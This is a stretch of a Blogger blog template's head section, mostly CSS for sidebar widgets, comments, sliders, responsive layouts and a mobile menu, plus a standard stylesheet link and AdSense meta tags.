.widget ul.side-newsfeed li .side-item .side-image {
float:left;
margin-right:16px;
}
.widget ul.side-newsfeed li .side-item .side-image img {
width:80px;
height:auto;
}
.widget ul.side-newsfeed li .side-item .side-item-text {
overflow:hidden;
}
.widget ul.side-newsfeed li .side-item .side-item-text h4 a {
color:#333;
display: block;
margin-top: 1em;
font-size: 12px;
font-weight: 600;
line-height: 1.2;
text-transform: uppercase;
letter-spacing: .02em;
font-family: "Poppins";
}
.widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta {
font-family: 'Noto Sans', sans-serif;
font-size: 11px;
color: #ccc;
margin-right: 6px;
}
/** Social Widget **/
.widget-social {
text-align:center;
}
.widget-social a:first-child {
margin-left:0;
}
.widget-social a:last-child {
margin-right:0;
}
.widget-social a i {
height:28px;
width:28px;
text-align:center;
line-height:28px;
background:#666;
color:#fff;
border-radius:50%;
margin:0 2px;
font-size:14px;
}
.widget-social a:hover {
text-decoration:none;
color:#000;
}
.widget-social a:hover > i {
background:#000;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
padding-top: 30px;
}
/*******************************
*** COMMENTS
*******************************/
.post-comments {
margin-bottom:70px;
margin-top:70px;
}
.comments {
margin-bottom:40px;
}
.comment {
border-bottom:1px dotted #eee;
margin-top:20px;
margin-bottom:34px;
padding-bottom:40px;
}
.comment .avatar-image-container {
float:left;
}
.comment .avatar-image-container img {
border-radius:50%;
width:50px;
height:50px;
max-width:50px;
max-height:50px;
}
.comments .comment-block {
margin-left: 80px;
position: relative;
}
.comment-replies {
margin-left: 40px;
margin-top: 20px;
}
.comments .avatar-image-container {
float: left;
max-height: 50px;
overflow: hidden;
width: 50px;
}
.comment-replies .comment {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
.thecomment .comment-text {
overflow:hidden;
}
.thecomment .comment-text span.author, cite.user > a {
display:block;
font-size:14px;
text-transform:uppercase;
letter-spacing:2px;
margin-bottom:6px;
color:#333;
font-family:"Open Sans";
}
.thecomment .comment-text span.author a:hover {
text-decoration:underline;
}
span.datetime {
font-size:14px;
color:#999;
font-style:italic;
display:block;
margin-bottom:10px;
}
.thecomment .comment-text em {
font-size:13px;
margin-bottom:-14px;
display:block;
color:orange;
letter-spacing:1px;
}
.thecomment .comment-text em i {
font-size:14px;
color:#f3bd00;
}
.comment-actions a {
float:right;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.continue a {
float:left;
margin-bottom:20px;
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.loadmore a {
font-size:11px;
background-color:#aaa;
color:#FFF;
padding:3px 6px 5px 6px;
border-radius:2px;
margin-left:7px;
font-family:"Lato";
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
div#pinterest-gallery li {
width: 48%;
float: left;
height: 125px;
border: 2px solid #fff;
background-size: cover;
display: inline-block;
}
#pinterest-gallery li a {
color: transparent;
line-height: 1px;
font-size: 0px;
}
.pinterest-link {
display: block;
overflow: hidden;
text-indent: 100%;
height: 100%;
white-space: nowrap;
}
.post-comments span.reply a.comment-edit-link {
background:#c5c5c5;
}
.post-comments span.reply a:hover {
opacity:.8;
}
ul.children { margin: 0 0 0 55px; }
ul.children li.thecomment { margin:0 0 8px 0; }
/** Reply **/
#respond {
margin-bottom:20px;
overflow:hidden;
}
#respond  h3 {
font-size:14px;
color:#999;
font-weight:400;
margin-bottom:30px;
font-family:"Lato";
letter-spacing:2px;
text-transform:uppercase;
}
#respond h3 a {
color:#000;
display:inline-block;
}
#respond h3 small a {
text-transform:uppercase;
font-size:11px;
background:#333;
color:#FFF;
padding:4px 6px 5px;
border-radius:3px;
margin-left:7px;
letter-spacing:1px;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
#respond h3 small a:hover {
opacity:.8;
}
#respond label {
color:#888;
width:80px;
font-size:14px;
display:inline-block;
font-weight:300;
}
#respond input {
padding:8px 10px;
border:1px solid #DDD;
margin-right:10px;
border-radius: 3px;
color:#999;
margin-bottom:15px;
font-size:11px;
width:250px;
font-family:"Georgia";
}
#respond input:focus {outline:none;}
#respond .comment-form-url {
margin-bottom:10px;
}
#respond textarea {
padding:14px;
border:1px solid #DDD;
border-radius: 3px;
width:95%;
height:120px;
font-size:13px;
color:#777;
margin-bottom:14px;
line-height:20px;
font-family:"Georgia";
}
#respond textarea:focus {outline:none;}
#respond #submit {
font-family:"Lato";
text-transform:uppercase;
letter-spacing:2px;
background:#eee;
border-radius:0;
font-size:11px;
color:#666;
padding:12px 19px 14px;
margin-top:6px;
display:inline-block;
border:none;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
cursor:pointer;
border-radius:30px;
width:auto;
}
#respond #submit:hover {
background:#333;
color:#FFF;
}
/********************************/
/*** Archive ***/
/********************************/
.archive-box {
background:#f4f4f4;
padding:22px 0 24px;
text-align:center;
margin-bottom:70px;
margin-top:-70px;
border-bottom:1px solid #eee;
}
.archive-box span {
font-size:14px;
font-style:italic;
letter-spacing:1px;
color:#999;
}
.archive-box h1 {
font-size:26px;
letter-spacing:4px;
text-transform:uppercase;
}
.nothing {
margin-bottom:90px;
text-align:center;
}
/* =WordPress Core
-------------------------------------------------------------- */
.alignnone {
margin: 5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
.alignright {
float:right;
margin: 5px 0 20px 20px;
}
.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
.aligncenter {
display: block;
margin: 5px auto 5px auto;
}
a img.alignright {
float: right;
margin: 5px 0 20px 20px;
}
a img.alignnone {
margin: 5px 20px 20px 0;
}
a img.alignleft {
float: left;
margin: 5px 20px 20px 0;
}
a img.aligncenter {
display: block;
margin-left: auto;
margin-right: auto
}
.wp-caption {
background: #fff;
border: 1px solid #f0f0f0;
max-width: 96%; /* Image does not overflow the content area */
padding: 5px 3px 10px;
text-align: center;
font-family:"Open Sans";
}
.wp-caption.alignnone {
margin: 5px 20px 20px 0;
}
.wp-caption.alignleft {
margin: 5px 20px 20px 0;
}
.wp-caption.alignright {
margin: 5px 0 20px 20px;
}
.wp-caption img {
border: 0 none;
height: auto;
margin: 0;
max-width: 98.5%;
padding: 0;
width: auto;
}
.wp-caption p.wp-caption-text {
font-size: 11px;
line-height: 17px;
margin: 0;
padding: 0 4px 5px;
}
/*** Custom WordPress gallery style ***/
.gallery .gallery-caption{
font-size:12px;
color:#888;
font-family:"Open Sans";
}
.gallery .gallery-icon img{
border-radius:2px;
border:1px solid #eee !important;
padding:7px;
}
.gallery .gallery-icon img:hover {
border:1px solid #ccc !important;
}
/*** Contact Form 7 ***/
/*********************************************************/
.wpcf7 input {
width:266px;
}
div.wpcf7 {
overflow:hidden;
margin-top:40px;
}
.wpcf7 p.sp_input {
float:left;
margin-right:19px;
}
.wpcf7 p.sp_message {
clear:both;
}
.wpcf7 input, .wpcf7 textarea {
padding:8px;
border:1px solid #DDD;
margin-right:10px;
-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px;
color:#777;
font-size:12px;
margin-top:6px;
margin-bottom:6px;
}
.wpcf7 textarea {
width:95%;
}
.wpcf7 .wpcf7-submit {
background:#171717;
-webkit-border-radius: 20px;-moz-border-radius: 20px;border-radius:20px;
padding:12px 24px;
color:#FFF;
letter-spacing:3px;
font-size:11px;
text-transform:uppercase;
cursor:pointer;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
display:block;
border:none;
width:auto;
}
.wpcf7 .wpcf7-submit:hover {
background:#777;
}
/*** 404 ***/
.error-404 {
margin-bottom:105px;
text-align:center;
}
.error-404 h1 {
font-size:190px;
font-weight:700;
margin-bottom:-25px;
}
.error-404 p {
color:#999;
font-size:18px;
font-style:italic;
}
.author-content {
margin-left: 140px;
}
.PageList LI.selected A {
text-decoration: none;
}
span.smg-label {
display: none;
}
#navigation { background:rgba(255, 255, 255, 0.96);    border-bottom: 1px solid #f1f1f1; }
.menu li a { color:#444444; }
.menu li a:hover {  color:#999999; }
.menu .sub-menu, .menu .children { background: #FAFAFA; }
ul.menu ul a, .menu ul ul a {  color:#999999; }
ul.menu ul a:hover, .menu ul ul a:hover { color: #ffffff; background:#333333; }
#top-social a { color:rgba(0, 0, 0, 0.15); }
#top-social a:hover{ color:#000000; }
#top-search a { background:transparent }
#top-search a { color:#333333 }
#top-search a:hover { color:#cccccc; }
.widget-title , #sidebar .widget h2, #widget-area .widget h2 { color:#cccccc; }
#sidebar .widget-title, #sidebar .widget h2, #widget-area .widget h2 { background:; color:; }
#footer-social  { background:#f2f2f2; }
#footer-logo p {     font-size: 10px;
letter-spacing: .05em;
text-transform: uppercase;
margin: .4em 0 0;
text-align: center;
color: #ccc;
font-family: 'Noto Sans', sans-serif;
margin-top: -15px; }
#footer-copyright { background:#ffffff; }
#footer-copyright p { color:#444; }
#footer-logo p i { color:#646464; }
.post-entry blockquote p { border-left:3px solid #cea525; }
#main .widget {
width: 100%;
}
#navigation .widget ul li {
border:none;
margin-bottom:0px;
padding-bottom:0px;
}
#navigation .widget ul li:last-child:after {
content: "";
}
#navigation .widget a:hover {
text-decoration: none;
}
#widget-area #container3 .widget {
margin-right: 0;
}
.container.sp_sidebar {
overflow: hidden;
margin: 0px auto 0;
border-top: 1px solid #f3f3f3;
}
/*** FEATURED AREA STYLES ***/
/*********************************************************/
.featured-area {
margin-bottom:40px;
overflow:hidden;
height:400px;
}
.featured-area.tabs-wrapper img {
float:left;
margin-right:20px;
width:620px;
height:400px;
}
.featured-area ul.featured-tab {
overflow:hidden;
}
.featured-area ul.featured-tab li {
border-left:1px solid #e5e5e5;
padding-left:18px;
height:85px;
margin-bottom:20px;
}
.featured-area ul.featured-tab li:last-child {
margin-bottom:0;
}
.featured-area ul.featured-tab li.active {
border-left:1px solid #000;
}
.featured-area ul.featured-tab li:hover {
border-left:1px solid #000;
-o-transition:.5s;
-ms-transition:.5s;
-moz-transition:.5s;
-webkit-transition:.5s;
transition:.5s;
}
.featured-area ul.featured-tab li .featured-text {
}
.featured-area ul.featured-tab li .featured-text h3 a {
font-size:18px;
color:#000;
letter-spacing:1px;
margin-bottom:2px;
display:block;
}
.featured-area ul.featured-tab li .featured-text span.featured-meta {
font-size:10px;
font-family:"Playfair Display";
text-transform:uppercase;
letter-spacing:1px;
color:#999;
}
/** slider **/
.flexslider ul.slides li .overlay {
background:rgba(0,0,0,.2);
height:430px;
width:940px;
position:absolute;
bottom:0;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
text-align: center;
z-index:1;
}
.flexslider ul.slides li .overlay:before {
content: '';
display: inline-block;
height: 100%;
vertical-align: middle;
}
.flexslider ul.slides li:hover > .overlay {
background:rgba(0,0,0,.6);
}
.flexslider ul.slides li .feature_text {
width:80%;
vertical-align: middle;
display: inline-block;
z-index:100;
}
.flexslider ul.slides li .feature_text .feature-line {
margin-bottom:14px;
}
.flexslider ul.slides li .feature_text .feature-line span.line {
height:3px;
width:60px;
background:#FFF;
display:inline-block;
}
.flexslider ul.slides li .feature_text h2 a {
color: #fff;
line-height: 1.2em;
margin-bottom: 12px;
display: block;
font-family: Raleway;
font-size: 30px;
font-weight: 400;
font-style: normal;
line-height: 1.25;
letter-spacing: 3px;
text-transform: uppercase;
}
.flexslider ul.slides li .feature_text p {
color:#fff;
font-size:15px;
padding:1px 8px;
display:inline-block;
margin-bottom:40px;
}
.flexslider ul.slides li .feature_text span.feature_button {
display:block;
}
.flexslider ul.slides li .feature_text span.feature_button a {
border:3px solid #FFF;
color:#FFF;
padding:11px;
text-transform:uppercase;
font-size:14px;
font-weight:700;
letter-spacing:2px;
font-family:Sans-serif;
-o-transition:.3s;
-ms-transition:.3s;
-moz-transition:.3s;
-webkit-transition:.3s;
transition:.3s;
}
.flexslider ul.slides li .feature_text span.feature_button a:hover {
background:#000;
color:#fff;
border:3px solid #FFF;
}
.flexslider ul.slides li .feature_text span.feature_button a i.fa {
margin-left:1px;
font-size:14px;
}
/*** flexslider gallery **/
.flexslider.gallery {
margin-bottom:20px;
}
.flexslider .slides a.thumb {
display:block;
height:430px;
overflow:hidden;
}
#blog-pager > span a h3 {
font-family: raleway;
font-size: 17px;
}
#blog-pager a:hover {
text-decoration: none;
}
#blog-pager a > h3:hover {
text-decoration: underline!important;
}
#blog-pager-older-link{display:inline;float:right;width:50%;text-align:right;padding:0}
#blog-pager-newer-link{display:inline;float:left;width:50%;text-align:left;padding:0}
#blog-pager{
clear:both;
font-size:16px;
line-height:normal;
margin:0;
padding:10px;
font-family: times new roman;
background: #f9f9f9;
}
#instafeed{width:100%;display:block;margin:0;padding:0;line-height:0}
#instafeed img{height:auto;width:100%}
#instafeed a{padding:0;margin:0;display:inline-block;position:relative}
#instafeed li{width:12.5%;display:inline-block;margin:0!important;padding:0!important}
#instafeed .insta-likes{width:100%;height:100%;margin-top:-100%;opacity:0;text-align:center;letter-spacing:1px;background:rgba(255,255,255,0.4);position:absolute;text-shadow:2px 2px 8px #fff;font:normal 400 11px Montserrat,sans-serif;color:#222;line-height:normal;transition:all .35s ease-out;-o-transition:all .35s ease-out;-moz-transition:all .35s ease-out;-webkit-transition:all .35s ease-out}
#instafeed a:hover .insta-likes{opacity:1}
/*---Flicker Image Gallery-----*/
.flickr_plugin {
width: 100%;
}
.flickr_badge_image {
float: left;
height: 70px;
margin: 8px 5px 0px 5px;
width: 70px;
}
.flickr_badge_image a {
display: block;
}
.flickr_badge_image a img {
display: block;
width: 100%;
height: auto;
-webkit-transition: opacity 100ms linear;
-moz-transition: opacity 100ms linear;
-ms-transition: opacity 100ms linear;
-o-transition: opacity 100ms linear;
transition: opacity 100ms linear;
}
.flickr_badge_image a img:hover {
opacity: .5;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615476520438221358&amp;zx=4a3e9ee9-aa42-4540-bf58-0cf35ef0b63f' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=615476520438221358&amp;zx=4a3e9ee9-aa42-4540-bf58-0cf35ef0b63f' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<style type='text/css'>
.pagination .older {
  float: right;
  position: relative; 
  text-align: right;
}

.pagination .newer {
  float: left;
  position: relative; 
  text-align: left;
}
 .post-nav-icon {
   position: absolute;
  top: 7px;
  width: 32px;
  height: 32px;
  text-align: center;
  line-height: 32px;
  background-color: #000;
  border-radius: 32px;
  color: #fff;
  letter-spacing: 0;

}

.older .post-nav-icon{
right:0;
}

.newer .post-nav-icon{
left:0;
}


.older .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-right: 42px;
}

.older .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-right: 42px;
}


.newer .pager-heading {
  margin-bottom: 5px;
color:#aaa;
  margin-left: 42px;
}

.newer .pager-title {
  font-size: 150%;
  display: block;
  line-height: 1.3;
  white-space: normal;
  text-overflow: ellipsis;
  overflow: hidden;
color:#222;
  margin-left: 42px;
}

.entry-meta {
  text-align: center;

  margin-bottom: 40px;
}

.single-sharing-btns h3 {
   margin-top: 0;
  font-family: Raleway;
  font-size: 24px;
  font-weight: 400;
  font-style: normal;
  line-height: 1.25;
  letter-spacing: 3px;
  text-transform: uppercase;
  text-align: center;
color:#222;
  margin-bottom: 20px;
}


.social-share-buttons.size-large {
  margin-bottom: 5px;
}
.social-share-buttons.style-default [data-service] {
  box-shadow: 0 3px 0 rgba(0,0,0,0.05);
}
.social-share-buttons.size-large>*, .social-share-buttons.size-large>li>span {
  line-height: 32px;
  min-width: 32px;
}
.social-share-buttons.style-default>*, .social-share-buttons.style-default>li>span {
  border: 1px solid #ddd;
  background-color: #fff;
}
.social-share-buttons>*:first-child {
  margin-left: 0;
}
.social-share-buttons>*, .social-share-buttons>li>span {
  display: inline-block;
  padding: 0 8px;
  cursor: pointer;
  text-align: center;
  position: relative;
  -webkit-border-radius: 1;
  -moz-border-radius: 1;
  -ms-border-radius: 1;
  -o-border-radius: 1;
  border-radius: 1;
  transition: color linear .2s,background-color linear .2s,border-color linear .2s;
  -webkit-transition: color linear .2s,background-color linear .2s,border-color linear .2s;
}
.social-share-buttons>* {
  display: inline-block;
  margin: 5px 8px;
}
.social-share-buttons.size-large.style-default label {
  font-size: 12px;
}

.social-share-buttons.style-default label {
  text-transform: uppercase;
}

.single-sharing-btns label {
  letter-spacing: .1em;
}

.social-share-buttons label {
  margin: 0 0 0 10px;
  text-transform: uppercase;
  font-weight: normal;
  line-height: 1;
  vertical-align: middle;
  cursor: pointer;
}

strong.tag-heading {
  color: #222;
  text-transform: uppercase;
  font-size: 12px;
}
strong.tag-heading .fa {
  margin-right: 5px;
}

.entry-tags .gray-2-secondary a{
  color: #aaa;
  text-transform: uppercase;
  font-size: 12px;
}

.entry-tags.gray-2-secondary {
  margin-top: 20px;
}


/*************************************************
*	10. Tablet									 *
*************************************************/
@media only screen and (min-width: 768px) and (max-width: 960px) {
	
	.container {
		width:726px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	#logo img {
		max-width:726px;
		height:auto;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	.post-image img {
		width:726px;
		height:auto;
	}
	
	
	.post-image.audio iframe {
		width:726px;
		height:auto;
	}
	
		.container.sp_sidebar .post-image.audio iframe {
			width:476px;
			height:auto;
		}
	
	.item-related {
		width:230px;
		margin-right:17px;
	}
	.post-pagination .prev-post {
		width:383px;
	}
	.post-pagination .next-post {
		width:383px;
	}
	
	
	
	#widget-area .widget, #sidebar .widget {
		width:230px;
		margin-right:17px;
	}
	
	#widget-area .widget img, #sidebar .widget img {
		max-width:230px;
		height:auto;
	}
	
	#widget-area .widget iframe, #sidebar .widget iframe {
		max-width:230px !important;
		height:auto;
	}
	
	#footer-logo img {
		max-width:726px;
		height:auto;
	}
	#footer-social a {
		margin:0 15px;
	}
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	#footer-social a span {
		display:none;
	}
	
	.wpcf7 input {
		width:208px;
	}
	
	.sp-grid li {
		width:353px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:476px;
		margin-right:20px;
	}
	.container.sp_sidebar #sidebar {
		width:230px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:168px;
		}
		
	.container.sp_sidebar .sp-grid li {
		width:228px;
	}
	
	.container.sp_sidebar .item-related {
		width:149px;
		margin-right:14px;
	}
	.container.sp_sidebar .item-related:last-child {
		margin-right:0;
	}
	.container.sp_sidebar .item-related h3 a {
		font-size:12px;
		letter-spacing:1px;
	}
	
	.container.sp_sidebar #respond textarea {
		width:93%;
	}
	
}

/*************************************************
*	Mobile Portrait								 *
*************************************************/

@media only screen and (max-width: 767px) {
	
	.container {
		width:320px;
	}
	
	#navigation-wrapper {
		display:none;
	}
	
	.slicknav_menu {
		display:block;
	}
	
	#logo img {
		max-width:320px;
		height:auto;
	}
	
	.post-header h1 a, .post-header h2 a, .post-header h1 {
		font-size:22px;
		letter-spacing:2px;
	}
	
	.post-image img {
		width:320px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:320px;
		height:auto;
	}
	
	.item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:36px; 
		height:36px; 
		line-height:36px;
		margin:0 4px;
	}
	
	.post-pagination .prev-post {
		width:320px;
	}
	.post-pagination .next-post {
		width:320px;
	}
	
	#respond textarea {
		width:90%;
	}
	
	.thecomment .author-img {
		display:none;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:320px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:320px;
		height:auto;
	}
	
	#footer-social a i {
		height:28px;
		width:28px;
		line-height:28px;
		margin-right:0;
		font-size:12px;
	}
	#footer-social a {
		margin:0 5px;
	}
	#footer-social a span{
		display:none;
	}
	
	.wpcf7 textarea {
		width:94%;
	}
	
	.sp-grid li {
		width:320px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:0;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
	.container.sp_sidebar #main {
		width:320px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:320px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:258px;
		}
		
	.container.sp_sidebar .item-related {
		width:320px;
		margin-bottom:30px;
	}
	
	
}

/*************************************************
*	10. Landscape								 *
*************************************************/

@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	.container {
		width:480px;
	}
	
	#logo img {
		max-width:480px;
		height:auto;
	}
	
	.post-image img {
		width:480px;
		height:auto;
	}
	
	.post-image.audio iframe {
		width:480px;
		height:auto;
	}
	
	.item-related {
		width:480px;
		margin-bottom:30px;
	}
	
	.share-box {
		width:42px; 
		height:42px; 
		line-height:42px;
		margin:0 10px;
	}
	
	.post-pagination .prev-post {
		width:480px;
	}
	.post-pagination .next-post {
		width:480px;
	}
	
	#widget-area .widget, #sidebar .widget {
		width:480px;
		margin-right:32px;
		float:left;
		margin-bottom:35px;
	}
	
	#footer-logo img {
		max-width:480px;
		height:auto;
	}
	
	#footer-social a {
		margin:0 12px;
	}
	
	#footer-social a i {
		height:32px;
		width:32px;
		line-height:32px;
		margin-right:0;
		font-size:14px;
	}
	
	.wpcf7 textarea {
		width:95%;
	}
	
	.sp-grid li {
		width:230px;
	}
	.sp-grid li:nth-child(3n+3) {
		margin-right:16px;
	}
	.sp-grid li:nth-child(2n+2) {
		margin-right:0;
	}
	
		.container.sp_sidebar .sp-grid li {
			width:230px;
		}
		.container.sp_sidebar .sp-grid li:nth-child(3n+3) {
			margin-right:16px;
		}
		
		.container.sp_sidebar .sp-grid li:nth-child(2n+2) {
			margin-right:0;
		}
		
	.container.sp_sidebar #main {
		width:480px;
		margin-right:0;
	}
	.container.sp_sidebar #sidebar {
		width:480px;
	}
	
		.container.sp_sidebar #sidebar .widget {
			width:418px;
		}
		
	.container.sp_sidebar .item-related {
		width:480px;
		margin-bottom:30px;
	}
	
}

img.pinimg {
    width: 77px;
    height: 77px;
}
	
</style>
<style type='text/css'>
/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Written by: Steven Wanderski, 2014
 * http://stevenwanderski.com
 * (while drinking Belgian ales and listening to jazz)
 *
 * CEO and founder of bxCreative, LTD
 * http://bxcreative.com
 */


/** RESET AND LAYOUT
===================================*/

.bx-wrapper {
	position: relative;
	margin: 0 auto 60px;
	padding: 0;
	*zoom: 1;
	margin-bottom:12px;
}

.bx-wrapper img {
	max-width: 100%;
	
}

.PageList h2 {
display: none;
}

/** THEME
===================================*/

.bx-wrapper .bx-viewport {
	background: #fff;
	text-align:center;
	/*fix other elements on the page moving (on Chrome)*/
	-webkit-transform: translatez(0);
	-moz-transform: translatez(0);
    	-ms-transform: translatez(0);
    	-o-transform: translatez(0);
    	transform: translatez(0);
}

.bx-wrapper .bx-pager,
.bx-wrapper .bx-controls-auto {
	position: absolute;
	bottom: -30px;
	width: 100%;
}

/* LOADER */

.bx-wrapper .bx-loading {
	min-height: 50px;
	height: 100%;
	width: 100%;
	position: absolute;
	top: 0;
	left: 0;
	z-index: 2000;
}

/* PAGER */

.bx-wrapper .bx-pager {
	text-align: center;
	font-size: .85em;
	font-family: Arial;
	font-weight: bold;
	color: #666;
	padding-top: 20px;
}

.bx-wrapper .bx-pager .bx-pager-item,
.bx-wrapper .bx-controls-auto .bx-controls-auto-item {
	display: inline-block;
	*zoom: 1;
	*display: inline;
}

.bx-wrapper .bx-pager.bx-default-pager a {
	background: #666;
	text-indent: -9999px;
	display: block;
	width: 10px;
	height: 10px;
	margin: 0 5px;
	outline: 0;
	-moz-border-radius: 5px;
	-webkit-border-radius: 5px;
	border-radius: 5px;
}

.bx-wrapper .bx-pager.bx-default-pager a:hover,
.bx-wrapper .bx-pager.bx-default-pager a.active {
	background: #000;
}

/* DIRECTION CONTROLS (NEXT / PREV) */

.bx-wrapper .bx-prev {
	left: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYWpdgCECW4oYn0jRpB5y1F1gzYur8Z-Kvy7Kw8WtHVUtXRkBr9O9GGFaoR3ZQEEbs6VgYnygMutTBOtQtQOk3-A1wGt9160mSSZq_CQaMgtDokyk9VqC1kbrQYj0FIPp2crzyQa7gd4/s1600/slider-arrows.png) no-repeat 0 0;
}

.bx-wrapper .bx-next {
	right: 20px;
	background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjEYWpdgCECW4oYn0jRpB5y1F1gzYur8Z-Kvy7Kw8WtHVUtXRkBr9O9GGFaoR3ZQEEbs6VgYnygMutTBOtQtQOk3-A1wGt9160mSSZq_CQaMgtDokyk9VqC1kbrQYj0FIPp2crzyQa7gd4/s1600/slider-arrows.png) no-repeat -30px 0;
}

/*.bx-controls-direction a {
    opacity: 0;
    transition: opacity .25s ease-in-out;
    -moz-transition: opacity .25s ease-in-out;
    -webkit-transition: opacity .25s ease-in-out;
}

.bx-wrapper:hover .bx-controls-direction a {
    opacity: 1;
}*/

.bx-wrapper .bx-next:hover, .bx-wrapper .bx-prev:hover {
	opacity:.7 !important;
}

.bx-wrapper .bx-controls-direction a {
	position: absolute;
	top: 50%;
	margin-top: -15px;
	outline: 0;
	width: 30px;
	height: 30px;
	text-indent: -9999px;
	z-index: 9999;
}

.bx-wrapper .bx-controls-direction a.disabled {
	display: none;
}

/* AUTO CONTROLS (START / STOP) */

.bx-wrapper .bx-controls-auto {
	text-align: center;
}

.bx-wrapper .bx-controls-auto .bx-start {
	display: block;
	text-indent: -9999px;
	width: 10px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -11px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-start:hover,
.bx-wrapper .bx-controls-auto .bx-start.active {
	background-position: -86px 0;
}

.bx-wrapper .bx-controls-auto .bx-stop {
	display: block;
	text-indent: -9999px;
	width: 9px;
	height: 11px;
	outline: 0;
	background: url(images/controls.png) -86px -44px no-repeat;
	margin: 0 3px;
}

.bx-wrapper .bx-controls-auto .bx-stop:hover,
.bx-wrapper .bx-controls-auto .bx-stop.active {
	background-position: -86px -33px;
}

/* PAGER WITH AUTO-CONTROLS HYBRID LAYOUT */

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-pager {
	text-align: left;
	width: 80%;
}

.bx-wrapper .bx-controls.bx-has-controls-auto.bx-has-pager .bx-controls-auto {
	right: 0;
	width: 35px;
}

/* IMAGE CAPTIONS */

.bx-wrapper .bx-caption {
	position: absolute;
	bottom: 6px;
	left: 0;
	background: rgba(0, 0, 0, 0.6);
	width: 100%;
	padding:20px;
}

.bx-wrapper .bx-caption span {
	color: #fff;
	display: block;
	font-size: 16px;
}

</style>
<style type='text/css'>

/*
    Mobile Menu Core Style
*/

.slicknav_btn { position: relative; display: block; vertical-align: middle; float: left;  line-height: 27px; cursor: pointer;  height:27px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.188em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both ;    background: #FAFAFA;}
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }

/* 
    User Default Style
    Change the following styles to modify the appearance of the menu.
*/

.slicknav_menu {
    font-size:16px;
}
/* Button */
.slicknav_btn {
    margin: 9px 5px 6px;
    text-decoration:none;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;  
    
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
    color: #FFF;
    font-weight: bold;
    text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_menu .slicknav_icon-bar {
  background-color: #444;
}
.slicknav_menu {
  ]
    padding:5px;
}
.slicknav_nav {
    color:#fff;
    margin:0;
    padding:0;
    font-size:0.875em;
}
